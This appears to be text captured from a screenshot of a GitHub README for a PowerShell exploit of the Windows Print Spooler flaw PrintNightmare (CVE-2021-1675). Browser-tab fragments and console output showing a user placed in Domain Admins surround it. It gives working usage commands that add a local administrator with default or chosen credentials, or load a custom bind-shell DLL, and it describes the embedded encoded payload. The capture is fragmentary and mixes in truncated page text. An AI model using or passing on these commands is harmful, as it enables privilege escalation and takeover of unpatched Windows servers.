 PrintNightmare, Critical Window
GitHub - calebstewart/CVE-2021
CVE-2021-1675/CVE-2021-1675.
GitHub - cube0x0/CVE-2021-167
https://github.com/calebstewart/CVE-2021-1675
ABP
Not syncing
README.md
john
PWNCAT\Domain Admins
The command completed successfully.
PS C:\Windows\system32>
This has been tested on Windows Server 2016 and Windows Server 2019.
Usage
Add a new user to the local administrators group by default:
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare # add user `adm1n`/`P@ssw0rd` in the local admin group by default
Invoke-Nightmare -DriverName "Xerox" -NewUser "john" -NewPassword "SuperSecure"
Supply a custom DLL payload, to do anything else you might like.
Import-Module .\cve-2021-1675.ps1
Invoke-Nightmare -DLL "C:\absolute\path\to\your\bindshell.dll"
Details
The LPE technique does not need to work with remote RPC or SMB, as it is only working with the functions of Print
Spooler.
This script embeds a Base64-encoded GZIPped payload for a custom DLL, that is patched according to your
arguments, to easily add a new user to the local administrators group.
This script embeds methods from PowerSploit/PowerUp to reflectively access the Win32 APIs.
This method does not loop through all printer drivers to find the appropriate DLL path -- it simply grabs the first
driver and determines the appropriate path.